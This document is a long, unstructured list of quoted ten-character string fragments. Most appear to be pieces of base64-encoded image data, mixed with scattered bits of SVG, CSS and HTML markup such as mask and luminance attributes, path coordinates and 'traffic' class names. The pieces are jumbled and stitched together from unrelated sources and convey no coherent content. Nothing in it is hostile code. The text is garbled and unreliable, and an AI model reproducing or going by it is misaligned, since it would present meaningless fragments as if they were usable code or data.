"MFO4A4fqZJ", "jlLJL8QIzJ", "ysyyM7wacc", "oncU931iHu", "6biblX4yUb", "z+cl7pWdd4", "h8UuVYDdMv", "WdLHMG8gkt", "3+Wx8dxTjW", "YXj2QtS291", "+b96e3zd9S", "MAAJjMP58C", "3RmeRNyzO4", "BP3ElPiXvd", "YEbFL8x741", "0EilpC5mXR", "dgsmdDbVsU", "3HuTyAcAsD", "6MzyJuGd3E", "PYp3mJO5FR", "Yk7kVGWp1x", "zOHMQ9s5G4", "zYAAPCAuCf", "pALxuYXs2E", "wPhGFhZ/ot", "B79UKI2xqk", "NNvShOax24", "KdaatV6nWy", "OOO0LzxxsT", "JriBYcQ+rT", "+DLRtOqqeb", "yV2Y29hU65", "gpKMFsxzuD", "lXoHvrtf1J", "c9sJO4BNIE", "2HuuZmYezV", "get", "3dDfzr/6Zu", "Odw77V8x3o", "ihAz7y8iZI", "DvjHGfv5Xf", "8/xM1wEvds", "T36ptLD221", "TD6EEEIu8U", "W6O37xGM3b", "wUwZCsttW5", "zj6VcL0zLA", "7bCuMvSL3s", "z/9y7+iDo4", "hWcf/cn85W", "zVeQrf/NNv", "GE6GauTZZp", "d4JjXS+dAP", "jPHOmVr9rC", "MbM7ZVDMr9", "i82GocQdeG", "4e6Q7/4X0q", "bVvinuFTXE", "7p79IAgE3w", "zb72+6WvM8", "r2FT3Nvdpr", "82KmZCAkp9", "LgHAPTzQg8", "+S1JnI1Nc/", "1JOYu829N2", "cw9yzC3MPc", "IBAICLapFP", "0Ke6Je1niX", "u3cHr/6vtG", "3N+I0SIN2L", "t7626Ke/XN", "868FObeMib", "8gwT1Gxmai", "PxzLVbP50s", "T/+p+lu/a8", "8HZo8ELMtJ", "zvOeEW4xMT", "IuUytQdj8L", "4Ay+NU2XGX", "WGnO0a9Efc", "P/re99pleu", "5h7mngOFuZ", "erhUybWy4T", "BOH/3wh10Z", "gZ8D7df/O3", "8hhNAOfcdT", "5m0AzZjbbP", "JCT2YhrZ7C", "JO7Vl97qJO", "+IAQAOAafB", "0zcS2+Ke08", "pHMKkLyafU", "Ub2piYe5h7", "BP3Bm+Yv7l", "inriXmBL3u", "6xPCbXOyN1", "NxLmhbvk7j", "BheBf5iHvL", "AAA75oEeAO", "lLTw0BUsg0", "3W9Y7scZQW", "XeceiEj3CS", "PQBgzxxUAA", "GPatgqnzuW", "poZnwxzz83", "n7SMxkh0L3", "QV+s3HTqvV", "f15+EzNWvK", "g/3q4VMm1s", 'k id="mask', "74l5iStzr3", "/GOJuZ+rlw", "JO7pTuXl2U", "R+nyAcA9PD", "XuSU3l5tpO", "dP/odR82h1", "+JelriXJu4", "cyy+Leupvi", "Amol7+/q5v", "Z6bd45rV+m", "zh/31GiHsA", "orQImHuvVb", "csfNb4l7hW", "E++fRcROcr", "r19n3js5m0", "fXz8Uc+M0M", "g26gxbG3LR", "OJkzdY1fou", "XZ2Lu7WNON", "A3wxl6drA/", "hLj30ubbf/", "HP5yTuWazT", "K9mTytLFNf", "ZSNwDAPig8", "92eYtmNqjQ", "MScuHYoIG8", "Z+66yf59V3", "Ib5mxuIewu", "/9zBVxqszH", "YNW3tomHwI", "+w5vh+sF1z", "4h4A3Bsv0g", ") / 2\n    ", "GGrcgZfGqT", "e08T+QAA2C", "ADwX8Yin7j", "jk81vczMdF", "pyOZUGyqdf", "mY4iXu2xVs", "PpneTpZJkV", "POiRKbhqRZ", "U54nxmSnhr", "8W9wqa4l9s", "/tbnAgRBCq", "mhb5ppiF7Z", "AsFuPkU/cq", "Peim0eOewu", "qhCmLzea+X", "46pZ9qKZYH", "7KLt2Bqw81", "e1f8r3r4V7", "10skw/euNB", "Wf/P3/+SHv", "lu732eyIfA", "/8rf5MPIYQ", "Y4cW+hk7in", "z5gEAIANEP", "ZoZNlLt3VO", "qvtk3Ke4li", "Hr9NUH7LMa", "8Y8XfXW6Wv", "xD3xL2Ijk2", "FPtVDsGlSr", "qb7QeJe7m9", "NQp4/HMtVs", "FMfMQydW2N", "yIfcW+ak7h", "PauTuOcxE/", "Vv3Ge4xTMc", "3Etvinv1zc", "LeJx53K2AC", "8+ZHrzAKcU", "qZrfwkwZCM", "ADAkXiwAeD", "y3es9yHUmc", "HhIAGCbuiX", "9xLTIl73Zs", "mc0SGpCcS9", "U9yrb44T9w", "AAAgAElEQV", "sU5zEvdGo6", "+o9c55DsHf", "E1IYMYEboZ", "20Qu6l3wDP", "l8QuyS1ARn", "4Xi3tWLl++", "Fye/Rzf9e9", "TncrLs53Ev", "3GvNLGdk7i", "JMO0Xy2Nyv", "25uIe4tRD4", "c1dujO4bXZ", "7pztSKxD2r", "hQ/NYpnYpd", "MA4DkeFgGA", "1TMw9KxNzb", "uWZmYe/uYm", "9xLTIl73Zv", "WazTnMS9yE", "mdN5OJe2Xn", "TMx90R9g9j", "ek5MhzYxDm", "ADms08ol74", "rdSNb+FmTI", "GxU7o+jTFq", "5Px2WMA88j", "nSzzHO7JLt", "pcLstl+qU8", "piYe5h7Yof", "Hv/17sqxZx", "Dq7/0y97xA", "/uTD3Xiv3X", "ttinu5TXHv", "cE/cSU+Je9", "BPx9RfvPBS", "93oLmc501/", "ZjnM+EyYcQ", "AAt+cU/3P2", "f2l146WSYn", "LBwAAsAE++", "HgDAQTnEAQ", "z0od/wGH5D", "ibWlUM8GqH", "TiIAwAAnNE", "W33FjrZRdf", "nWGewzT8QD", "DF3ICsz5fX", "31HlF2Jn2g", "nhviHgAAQA", "AC8hw9GAAA", "s4iXttnMQ9", "gH73tRwhiM", "h7Nidxz7Y4", "wYUzLU6WSb", "NoNnya0mSf", "rkkymLlU5O", "Kex0zcW+sk", "P8vTyTL1dS", "TEPCn7SMxk", "p+F+/evJ/1", "eJeelPcq29", "NRGLurWNYx", "XlSYe5h7Fm", "hb4bzACPIb", "rN+VuoUwg7", "88h3xnKIbs", "bXox9K1MY4", "5cC105rc+e", "zP2K5/vuf2", "DGlmHMrU94", "dlp3EPWVm2", "827JTLBqhx", "M82IFAAAbI", "yf4LguBPRM", "Np57qrFsCl", "KVHec3orMh", "5fK9O4p7HT", "upMf2HeELg", "\n    paddi", "4WFTPNsfkE", "THqRcyPgiT", "npT3Ktvdlx", "5xndNybT7g", "DPw0AsAcIW", "DCIHGSS/PZ", "mzM6JDWBuJ", "AgAElEQVS9", "VPLZjptvDm", "fTo3+e1z0o", "NzT77Bc3WF", "wk7Q2G+P8g", "HjzBgAA2MR", "5bNdNp4cyb", "cw9izD3MPc", "4BAAA74E0E", "t+ZuwXzdsA", "JUjzmemrJl", "9zgurbYp74", "mX4pTXzfLh", "WLu1ZmYe05", "ol74l6EuCf", "24l6auAcA6", "EJLFywQh1C", "99 147.66 ", "L3IiOtzjjE", "NHTqTmGNnQ", "oN+cz+vn79", "CjJfuoGlhJ", "nOCCUN4Dqm", "WEnY63VhFO", "sQNHNeXp9P", "OZCafFzb2f", "W4uAJAAA88", "XsAAOyTAyU", "7inu5MrUjc", "GwwuM7N+3d", "L3lJllZ3g1", "50xRnrQoTZ", "gEs8lCkZIw", "ijuRTfFvcy", "l0fGKJYxnz", "9JSy5uf+q2", "5uV+nBF0Zq", "fbDxP30pvi", "z3NNa3XDvY", "SlR75D7cUb", "NBi6mvv8KE", "mPe3sJ/Oe4", "8xD2fz+ck7", "fpwRdGaioY", "0CKZj0rksX", "      <svg", "HxL3pm+JeY", "pzvAk4p7dS", "cxL3Ek7iXh", "LR9KCZo4DD", "biXs9t9rDp", "O0PF8wU7sC", "k7ikzy87wa", "arMGrb80LY", "3ZYz8TcszI", "k8/WphWgYY", "OvRXNPnVeE", "YjcQ+gOVyg", "e:luminanc", "xzO0CTi3hQ", "cM+MYi7VdD", "ynQXzH6mxE", "Dtzu5Jg2jf", "4ayaPztHJE", "3odQZzKTzw", "Wyg9CezkTd", "68gEUvI3Ew", "m/tADQhsvI", "jtC09c7JRv", "2PewuRDwCA", "FBYmHuvlXu", "a7meePXroZ", "+pMzL19TMw", "/h3mv5jvU+", "hsy6MaEGJW", "TjBZMz38M8", "FzLtF87z23", "nkOyNqhD5Y", "ABY1bPIJ+4", "Yp8FI3ANIw", "sYeTuGdxjg", "xUKeMxzPXb", "tGRJCT2Yhr", "4N772W+z7N", "Z5fwub+u7v", "pwjzXOZK4T", "E7CT3xadWX", "+zLO6tuynu", "XudW+2Hybu", "tb3OC6ttin", "U/cq28OE/c", "xD2f7+38t5", "JuZ+llzcO7", "Mc3wW62SZ7", "yAQDr8vABw", "NPn3oS89XM", "dAPLCCHT5p", "7r4WHB47v/", "3C3MPcswhz", "m8nlhY9/Hx", "N06gsncB/C", "ufPutQ4cU/", "EEJ3FhsYej", "90mb7QeJee", "DrmfNL3/8U", "P1KqD+I+//", "UkwvdORTCg", "NxNzr8ZLNr", "k7Q2G+NUmT", "/ziHfC8wtl", "iTx053jPrW", "Jh7+tSTmJh", "NtbMTEO+7Q", "ce/qxct3Hj", "JhrdbJMrhd", "0Hl0iWO6yI", "5pbYZ772Lz", "Ma0XRVUhdq", "n9HP36fHNn", "40dXM07i1E", "Il6h1yP84I", "03rKV4ny5x", "  align-it", "mJh7+tSTmH", "WBVjjifmbJ", "tCMuc3mnxC", "e1Unc85iJe", "VXyzb1LcSx", "Xxd+IAQAOA", "s5EpUe+Q+3", "Vmcc4p7ZSN", "wag38NXuBE", "y/5mbFfNG8", "cHG69TQ3Bv", "QAOARxT9yL", "yQALA74p64", "fesTMy9fUz", "uP/j5dh3s6", "5PWKDwWVm1", "DAHt37XQPg", "GHM/DYvcU+", "QRKgpz77Vy", "PI9Nl+cx7r", "Kc76xD3AAD", "5jgjM6JDVB", "e3/4df7cCA", "I3TyzYzLT8", "4l7ysyyM7w", "kSA6d+0rcz", "byHyAQAAMJ", "vi3rqb4l59", "3GvvnQnJ3G", "TbdceqFjHC", "zuYZl8w94y", "d3p8/mcxL2", "zz83E3Kvxk", "mZQNyTnMQ9", "XmVm/7m3IX", "PWTL8zeXSO", "c5kJp8XNvb", "nQGHupZnxy", "fjZy3n51PO", "C9gf373/4N", "9GPuKe7lRe", "wxTy/DTLpk", "usZ2LuWZmY", "J8rbZAt0I7", "97LwUAAOjk", "Ekemvv5pFv", "TmI5PNb3Mz", "aFtY/rKGrN", "EiT2cxD2Lc", "D9+mzTjINB", "39KknMTH3x", "J+ZEt6ayaN", "/M5iXsJJ3G", "WxqfYd3mLX", "U99sp/OhM4", "DuE/PV/+If", "e4kpca97s/", "FPfqm0sPbb", "wuRDwAAOAo", "lPBQX", "T2CBTGkZjz", "OQhJz7AxoG", "3Buee9I4wt", "h7y5iYe3Um", "6EuCfuJabE", "cpYy/eVege", "8bwIAAEzih", "5DsjZaQ+aO", "2fSTpZ5jnc", "RKNNkxe6jP", "Ex98QgMPcs", "oZJn3t7Cp7", "3/hr+u8Qtw", "X/2N/xNPoT", "Slmnsx9x2U", "/YbkfZwSdm", "VqtUgxzkam", "tvthP3wovi", "LziDuFcdkn", "XSyTKz3IdS", "rXmU3tSWOY", "20sk0GbiY+", "zSxnZO4pzt", "jlB5Sl4eud", "XSn9zlx33M", "iXujcyeNe8", "IAwA0Yi3zi", "h+YumFHxC/", "WZ8Msw9NxN", "s4jYSe7WdY", "peADyjg/3q", "+uY4cQ8AgH", "xMTceyz+Fh", "qljmDWQxmS", "zlokVzELfk", "hZxqFjvuhy", "HN5vvJu7FN", "5eqjjuGeUX", "kIDNTamKel", "EAwLE4wAMA", "8TPncO+1fM", "oNsZfZjus6", "ALh2glw1Mr", "Z5f3rb/C11", "b2fXz8Uc+M", "/91/9mP/iO", "3Tk6LDuJe8", "0+4dwttyb2", "RjMpIGiT9z", "kEvpjkjlDS", "qM/Z6KMY5i", "Mt7uQT+He6", "fpUwOmPT1j", "u2BGeY8qa0", "ebmrl1n+Ee", "QsjuG43kv1", "iEf3iGUMPF", "M8jn7h3bU/", "TGYaPtUtdE", "m46qJ3OZhg", "rda7hZmprf", "DBdcEsz3KH", "wdlexrGO6F", "HQ3OuVt8SF", "At3TaxPA7P", "oXH0s+Im1B", "f8kgLANn7x", "R8Julkmedw", "ORNN8W9sdV", "bD1svHDWft", "WwSTO90JBO", "/nKvwHfX63", "6.7699 0.4", "efllxeuiG3", "Z5XDv63EO+", "Ke9FNcS+zL", "pS1M2iYqY5", "okZnwxzz83", "1Nx7EyYfQg", "CWfAYfAABv", "7a2JJj2i+U", "mcCE2lM21b", "RLPBbrUzs4", "xT9XsPs9R5", "I0cc8IcQ8A", "emAoE8eO90", "vjTIAghSZh", "aGYcy9f3XB", "HgsP0qYkgV", "pdcYh7pmNx", "nFpqz2iWdq", "MLyBAwAAbO", "CSuNe72XVH", "brYT99LEPQ", "/>\n\n      ", "zXjT31Al23", "cxL2Ek7jXx", "qDOETGczUv", "2m+r8BJKW8", "6mugZrFv8w", "HTZ7//+8I/", "ZTtxLE/cAY", "W5cy3QWzny", "+7NvVwG/3Q", "AHBzZ417L3", "sRAnTIez1y", "i5oxtamKOU", "boTGKOnQEt", "3yP2k6WqaX", "m6L2/QPvHP", "3OkUkoBlTl", "EvtynutVwZ", "Tb/hNglqQn", "8iQb0qYW5N", "f8p3RY7R7E", "5Dvmv7y9Fs", "vb2FT3/2dN", "rWac5iXuRk", "MWTO3RoDto", "NSvNCWcahY", "YO95r7Dr7B", "VrfYp+QsPQ", "VHbeHdrlvP", "M7X6WV+cKt", "yzmamfCwfn", "JV8c2+SXEv", "hMzNpOMzSS", "fxKeQufpVF", "3OvzrwU5t4", "JoAZoZNlLt", "wjBAybW65T", "OYEAADTeY1", "mALh2glw1M", "C10Fm+Nt3n", "uYB57GIjPU", "3ujfbDxP30", "48312uqQysn", "yKmzzSWqXt", "vhH/7LB8MP", "+YvynuRTfF", "7MfU4t79c0", "6c46xD0AgO", "7aeIeAAAzO", "26Ke/XNceI", "PdviLZzeS6", "J288yOyUzD", "N0Hc2+Ik7p", "XbcfeKbNLZ", "mndLYtJnU6", "N8zfFveimu", "93rlLXFh3h", "9/dPM9zEj8", "A4XPADAg/n", "izcbAAAAd+", "2wVdpZYz/V", "r+u8StybuS", "inrgXIe6Je", "ZzuJe6WJ7Z", "147.16C294", "Zo7QiwtzD3", "l5dlO4l5p4", "3dXbGo3rhS", "RD4AAABSvG", "mrVep1srxt", "NuTKhBSZqZ", "ocTpZJtSgd", "Ke7VN7vuKO", "yjOHN5vvJu", "fbPjwiqb4l", "WJ3HPYybur", "SB96+qyMxz", "InSzzdqkr9", "zTvu0M97Q2", "abEve7N9sP", "rAMAhiXviX", "2HzL936w+b", "GO6FycwHZ9", "jYKV2fxhi1", "BAmsMFAACv", "gZCcdiezds", "6Avm3rQ4H/", "VkvnQDSwkh", "3jD/E1xL7o", "C3x2EfAABg", "nxc29n18/F", "vToz0dDCxN", "JtbrlMXAqg", "wOeDDykAAA", "OC8W9qxcv3", "173ZftiXv+", "4j3KTZlGvs", "8AMHkCjJfu", "uCc5jgjM6J", "RuHM/Ypind", "oz+mLooQQu", "JC0YOpS1N6", "zzb5CKZ3uZ", "pmatlPE+/7", "Pa/iLS2YSp", "uoVOiEn1gs", "NdvAVTG25G", "BBmVMc4OyW", "a+W5vBIa3o", "79slAycbmd", "B+OHvDP5Nv", "jZW92CyZ0N", "RbkrPC1xnh", "BsqnXyjQzz", "xj7hXg7jn8", "zggFLZJKpj", "D1Np7Dvcew", "L0XcE/dGp8", "mmR2TmYZPd", "1UzW9hpgyE", "wAAAHj7wW/", "0s524lybuA", "l6UuBcl7gE", "GSKUQ601ar", "/nPiZ0gGBf", "35hNjdBbOf", "IlJfRgGtru", "YToegLzjw/", "BZ6wdyFo5L", "EvQhxT9xLT", "JTX/80833M", "Ogdz/cc4yI", "#fff;\n    ", "h3eutYLfGX", "/ChhShYImf", "71jP0Ts5pk", "8Nx5GafvEc", "3xO4p7FOs1", "e7rT5/M5iX", "n6LDsJO4pM", "fVePF3ZtO+", "ciERhJz0va", "oAfgDeKeuB", "ozszYx+RBC", "VkIo1pC+tG", "/ssJ6JuWdl", "MYlKxKdGYw", "36pv1vXmb4", "Lx/FhE7yd2", "UT7wwUzhTt", "2v+Eo+AACA", "p1iw0Fbhbn", "CCH0L2JDRC", "lmZmHv7mJh", "RnaBJxb4qT", "2lDfNeNPfU", "rSaZTF2qsl", "L3SpvtB4l7", "nv/s4bUDDX", "e5h7lmEuYe", "br1NDc2+8W", "qQHgMaQi3+", "Sk1RmHuGc2", "cc8NcQ8AAD", "adsqGvm+XG", "eabP9IHEvv", "vsc/qoOPyB", "x2Ugny4RiU", "FfEqTLrr+1", "8mTt/lsfHc", "Rz5xr+Gq+G", "cvcut1I1v4", "vvDu1yEvd0", "52Zi7tWZiY", "mj/LEw+hJA", "RXvWMXuObL", " / 2\n    )", "3Esz45Nh7r", "lBgCA0xL3x", "vJxL2y8+7Q", "CHEtNff00S", "EPQAA6AkfJ", "1dbGLoJYW5", "eG2q+HfLJv", "C/fag96g2f", "aq5rcwUwZC", "iXk9YoPBZW", "Ik6VWX9tJ+", "m1suE5cC6N", "GHs/QseFHg", "/mVuFck7uX", "XEXwNHCC0R", "ng-x);\n  }", "jOVX8ELfz0", "B+KqqFjusZ", "TSp9cIBSHy", "aSuWBbEXM/", "AzZjb8/mE2", "bYGdAyGjDL", "uEfd8EPfMR", "yASrcsT5zJ", "eAAAwmzcdA", "wLPBCbSmLa", "cCAMDqPIQC", "o+xmyw75fJ", "i0hnE6bueB", "Z7n11++6r/", "0FVqOdMvpY", "IYQ6xGaL0G", "wCfGvShxT9", "XGve7P9MHE", "Gpr3+a+T7N", "HYoIw5afnU", "+JehLgn7iW", "Ztq2jk+3LZ", "9 147.16C2", "OZUGyqdfKN", "d3y4Xy1k2t", "hqnwoxvPcU", "//cX55zijD", "OS8eyVqW3u", "n/p4KAKCRB", "W6PG6WSZdw", "WTa3PKYnAx", "zmemhLdm8u", "yvSXewW+u1", "58hdeq6Eke", "gAAQJw3LwA", "zSSfLPId7s", "vJUxbsSzQW", "ZXmowWVmPn", "vIR99SXZzu", "S9NHEPAMCB", "/ZpXypjARB", "k/K1LSekny", "zNIm453MS9", "3AAB2xuEMA", "eJ3efkGkQ8", "wcS+9Ke7V9", "Uw6NtW+S3h", "bop7Y6vTNs", "McsJSCY2kc", "gXJe4BAEA/", "UnUxMPoQQQ", "wDwChcwAEA", "vCv+HHgAAj", "AGjLOPIR9x", "7vsx8b7ZJ8", "8MVCnjMcz1", "Zt6L5p46wc", "bWqW/Felc8", "5h7Yof1TMw", "h7mHsOFOZe", "wAAngJvrAA", "yTPu2M9zT2", "AAAgE/FOPI", "j1McuaSrbm", "XVw3ZM7Tsl", "lz8AAKBE3N", "emaETpZ5fw", "SfLPId7sou", "1DidLPNOAb", "cJJ10CX4Tn", "/juQQIz/cq", "+OeS0JCAzU", "+x/+Ee9dAA", "B7HHkzXPeR", "hObBNM7Hcm", "4t9BJ3Es4i", "N3EX11G6Av", "nsLkQ8AGOF", "UMR0n021Tk", "Mz3Ves4ZYJ", "V6yoY2JuYe", "f55Dv6eOrn", "7+b4/8ZV8A", "AN7oi3zi3s", "PgcLcSzPjk", "FaRlgZNave", "uxU86JvI4m", "6LdMxv3eut", "jqJe7qzDnE", "3Mssi3vrbo", "+49QeQDAAC", "54Jz+RNy7y", "79aU7OYl7x", "R7DdDwAece", "HNkR+nyAcA", "p3N9TSzbSX", "oTZsJ30ZnJ", "S4W+b8xcsa", "NvGRNzr87E", "C6f30ugbzS", "ABGOWgDAAB", "OZvpQA0Mm9", "1LU1evs+8d", "R9l3IWjmvL", "iN3UO+CZ4K", "TMy9OhNzbx", "ErWs903asn", "iU+sU8d79P", "Oy2lXk8/Wp", "ZOBi6vuvIB", "OQD+u87Vff", "Mx5eX0+4dw", "jmI4HIO/4c", "C6Y2PIzGBc", "udFd/T+b8R", "7tU3+4h7ae", "6sR93xO4p7", "jpZJtZTEOp", "rRYpxNjIl6", "BP3AAAAVuN", "7L3AKKmK6z", "PyiicxErSx", "OiEn1giVTi", "dz89Ib4WfC", "hJh9CCKGbi", "MzxQjE06gj", "6JHdYzMfes", "adPvYKJyYc", "0Uj35fLDA1", "boT2YpozQk", "0Z2yoG5f50", "Y5iOByDv+H", "NwDgEfBGxY", "AMAwO48RT5", "aE+dklT2cY", "BAAAmol7+/", "Uebs8hqmve", "+BFgcvsPM4", "pzOh80mVZD", "nnv+OuJcj7", "exLyrufcmT", "nOOsQ9AOgN", "WYki6SKlM3", "mE012M6fzG", "zG22QLcKej", "+fTwhH3zqs", "fDSdyzLd7C", "7W5T3BP3ss", "h7xszV2xqN", "TZdaw5YcmM", "PwHak", "l/zM2O99E5", "O75fK9O4p7", "xoGSATS0TN", "2Ke+Le4A3z", "XXJDF3ICsz", "kpg7kJWZ8v", "PSsTc28fE3", "kDuI7pzPrL", "WhlT19bo7f", "mAMABAg7ol", "76a5KYO5CV", "Q9A3vHhfrW", "OPHOeTrPWR", "QKMl+6gaWE", "NsW93Ka413", "uCfu9RD5AA", "r+1EnAOY3k", "k0GAADAHbk", "/3PuJ/9b/9", "XGWl1xiHuu", "AADA7XghAw", "9tEzT+dQn+", "vcSxP3AADg", "3QWznylxED", "rUsymbpU5e", "asywGpkS1R", "biTpZpg/rv", "THaO+9UdLQ", "tb/jf58G7e", "IR9xzOIl7p", "5jvU+hDqTm", "LyVzygCYFP", "4U9+qbHReK", "AAMCxOdgDA", "b3LEGZ17BD", "ghcFLrPzOD", "iXsLncQ93W", "MYQ+/lf/VX", "iwpoQfT0HZ", "TjRlWI1Oiu", "nt;\n    he", "kH0+wL5p5x", "6ttcOaWJO5", "1k8ny7RvO8", "OD+F4XTD6E", "Ae08Y0zZym", "CheRf5iHtJ", "wasQ9n5O4Z", "/7eDQCYxoM", "z83E3Kvxkg", "CBTGkZjzOP", "/Jt8XyDuhV", "srlVYEUubY", "NjDSdyzOEe", "WT7ZjaXinV", "fi3uBmx4Xi", "Dlh7aN6Str", "TYFZbV7JTK", "AM2Y22z+Cb", "4zAM4GJNKZ", "+OKc4Z7pMU", "X3KJe5dTiX", "vuvf4yKdQu", "Tu5fbu4nHv", "p9ixMZm4WT", "iXupzYsD4t", "UzMvToTc28", "iXmJK3Oveb", "hpO4Z1u8hd", "zLACOzft3b", "jPWLHUgxJF", "1/xSd+jbid", "5dI5OnhioU", "O3BtdibuCP", "flc85V6e7+", "GJTrZNvZJi", "+fl9fmEc7f", "YAAHbveuQT", "bk/HZYwDzy", "SFMcM9qzFD", "OV9vgTD/Us", "ibmnTz2J+d", "KEDSmRuP2+", "G5x76nr8/x", "26K2neCdw7", "qcx734Rn7l", "Fit0zbz5ZW", "_btn__cont", "sZS5js5HOK", "H3RH2D2Ms8", "3LM5iXu2xV", "mpeH/MnHMD", "   --traff", "XU99/BYlYQ", "/Jom5A1mZK", "BYBfEPXEvQ", "WIh8AnIsP/", "/+pkr4lSZj", "xb7rA46Ln8", "LmJh7dSbm3", "-width: 4;", "OkyZMPoQQ+", "k2jiytYxTY", "053jPrWHy0", "L3YSX/D5vn", "hU91CJ8Ske", "XKEIILRTmH", "S+9Ke7V9jo", "pu54FMbuKp", "eVNkYz7zWL", "NybT7g3A/i", "XJe5y25lF6", "0IIrdN3PFu", "tAM2Y22z+C", "ncS9mnWak7", "gwT1GxmaiT", "Pbh2CDMibd", "zunn1buLe1", "/EYWGnO0a9", "0Cv9XKxB7O", "vDBTOvhJ46", "OKWAoE3e47", "9Y/zcRT4AA", "\n    color", "txr+Ks+/zO", "c6/EjE+Gue", "4a+VrolTZV", "VCnjMcz127", "MAgC/wYQAA", "MrPsDK9G3P", "Hte53g54p7", "1k2txymbgU", "B15PpneTpZ", "pr5Oa+b7NG", "IRiNDudvjn", "cmTD6EEEJO", "uZ8RN+5d97", "nEPQAAgAhv", "Yl7ujO1InH", "2jfLY3K9KV", "r4N7mZKmcU", "psgHAADH5o", "pktZmMEZMP", "S22Ke+Je8c", "07injKz7Ay", "jM6JDVBuqU", "ZZ6UfSRmsk", "  .traffic", "TcqzMx9/Yx", "FvrJO7pzjr", "Wx+Vv2tnl/", "7OY+H7LMaz", "wAAgHZ8/9c", "yzO0WHZSdx", "QTik21Tr6R", "M7OEk7lmco", "xNyr8ZINbU", "CW8kAAAAbs", "Dd9brexCbB", "avextyL72u", "2oZiggcMcZ", "u9Y70OoM5n", "7mm+JefbOd", "GbiBcWQuhl", "x3FveimuJd", "XDdzLQ6h6t", "f/73+1Giyr", "CrpKLWf6pT", "gzfM3xT3op", "vxkg1tTMw9", "65TFwKoFPX", "AuOgh8ol7J", "ZslqP", "g8c+3WTyfL", "7aN6StrzM7", "wyAcwInSxz", "sw5xDwD6wh", "5eX0+4dwtt", "584l72duJe", "H1ZDsmtw/B", "OC8FGx0DuP", "tWLl+8Mbd6", "vRov2dDGxN", "AEAMChPUQ+", "bJQICcLce6", "kazi0eylqW", "4zLPfjjKAz", "PNb3MzHRfs", "DwAeceH+9V", "O5CVmfL6bI", '85" height', "ENovXkYIoV", "sTcs00+gul", "qamlRWhcwK", "translate(", "o8ELMtJpkM", "5PPCxr6Pjz", "0KxMTD6E0J", "iXupTXFP3C", "xL3rE77Pol", "1L/HRTrFzG", "wsa+j48/6p", "/1HP3NFnCr", "7ol7iSlxr3", "A8cTgGAAAO", "bFvfpm8aap", "3OtNfmDcEr", "lMydl0X135", "TPpvq2CW8O", "5+dj7h3C0f", "1A6Y5Nimt8", "rjXcmV0s52", "0lud6S/MGw", "w9yzCHMPc8", "w7bOJ03d5b", "nJO7ZnNEhq", "JfeFPfqmx0", "T4hdkprgTP", "5vYJJje6Ug", "+rTC3MPcsw", "cXMBctGNb6", "ezJQMhOS0u", "KjYTdbJMH9", "fzvTqJex4z", "HHP4iTu6U7", "TZy+y2Pjua", "k5ku5WP6wT", "4l76U1xr77", "XN1hX1xqkz", "29XnlLXJj3", "GAXHiKfuCf", "jHdky/3MTY", "eVege+u1/U", "CZncf54ZJz", "eGtmTw6Ryd", "ZMV+uJOytS", "tmLjcyQp9c", "MtTpZJteLJ", "e54XVNsW9Y", "ve7P9MHEvv", "KU183y6Ztg", "qdTEw+hBBC", "UoMf311yQx", "oKxjibmfpZ", "hntae4/h3s", "swky4Ztcwt", "FufosOwk7i", "+porRyTKvB", "4F0Hl0iWO6", 'th d="M238', "7tb3OC6tti", "sx7KkNwvh5", "crmx5cvP/w", "AABALy8RAA", "xyg1EfLNJ1", "ZbKrzE0hax", "jLPO05LM4Y", "t8Us7AdE5c", "vAEFc61Ols", "K0RQuhCbJQ", "mpnwsH5368", "u/8wYUzLU6", "wL06VqZ83T", "84iHfOeBzj", "crYLrPplRj", "UGcKVkgZPr", "cQ8AAPbNQR", "MQ9s5G4BwD", "nj8cy1Wz+d", "vuwLXZmbgj", "V6Vzzd6X2W", "lrnfpWrHfF", "MuP2RG/FMj", "7ZJh/B9C63", "d//1r4EPLs", "k+u9+w3I/z", "7rH/ibfAit", "bkDWZkpr8+", "Q6pjk2i3Wa", "VlyeH", "mV0s524lyb", "uRYh7m4x7C", "frSnZzEveI", "S3jceZxtwK", "GRmSk3Mk7K", "fFIlWQ3TL/", "wEBAAD28R/", "p615PCOaEf", "njDYC0L2Y2", "pbPXGIjPUo", "ODT3euUtcW", "Gakzkamv/Q", "z/cqWZxh14", "U7cKhOlml7", "5Jhr8qcYMq", "8b0lTXyuWP", "9u6QsC8+aW", "RNca++ufTQ", "Ktlnltf+ml", "3EvZ5b7WFT", "UfMMYe8td5", "IfcS88kLhX", "slMw6c6Ryd", "ZtEebea+We", "+KC8j3zEvd", "Vubx9KuFaR", "IV5b5wqU6t", "AjP9ypZnGH", "w6z7bCuMvS", "7+ih07WyJc", "Czv/lr+flW", "j47mnGsumw", "6nrXk8I5oR", "AADfv63f2N", "5F56XV+sTY", "wKpqkU/cE/", "zi9F0eG889", "IPn6gr74lS", "U5LvdNmkZU", "nkifw73X8h", "NFLtTJMhct", "z+SfELklNc", "rE6WuX130i", "nCS0YKpOFY", "m+Ik7unO0W", "p5YE036xPC", "b6LZ55rV+m", "hO861bWmN/", "gghNFxs1Aj", "W6cO6b1oZU", "TZthF5EmHu", "0zbz5ZWBT7", "BLRgfpzPJ8", "aXLSFg/kdn", "sCpHnM9MCW", "mBal7gcoJT", "/iHvQBH4JA", "enZloaGFi7", "e7rRMIO5JT", "/3NV/678As", "z7cG29yuPd", "EEEIu8UJBC", "Jj3xqkytbq", "Nh1VT7Zjcv", "30prhX2+u8", "VyMqSZcShT", "nDPh6FyYcQ", "V69R1Yy5Lh", "xuzcTzIu8y", "RPcN8xMfJW", "2Ei7gkT2zm", "6z7DPYbpeA", "sn1IkmdiUx", "yTNyrDkk5i", "TL+UJr5vlw", "AcA2DlxT9y", "222HybupTf", "Gr19n3js5m", "XI+7ZncS9m", "YKpO1b5Keh", "KZ5t0QmWJU", "vFsoPwjt5U", "AdkXcE/cix", "LLoa1R43Sy", "4V9/suLDKp", "f/j9+Y8nxb", "AAbozABwAA", "/movigu2Wg", '120"  id="', "DKd0bbr3uS", "x+NRJJ2wM9", "e4JLJApLeN", "lh86qQTNoZ", "NFDwAAuErc", "OJ03d5bDz3", "22YLdKugF9", "YSQV7xYEUJ", "AAADsUHvkE", "XOSJ2JTH3N", "+6FF8U9AIA", "YnI5cZ5Olq", "F4XTD6EEEJ", "Hx9/1DMjdL", "6iHwAAGyFB", "9X5PBNcFMq", "S22Ke/XNrj", "7zca9hcgHA", "wIIYSQV7xY", "e69Vu652oc", "AYY4z9yt66", "0//8u/1N6U", "v1WvykYyKP", "c+KnbuH3Av", "4BD36EyYeQ", "3sMsdV7MvB", "rMHSF0C+HM", "t4C6Y2PIzG", "Z7cQLT8amm", "A6c1V8s29y", "EG9e+vAPeC", 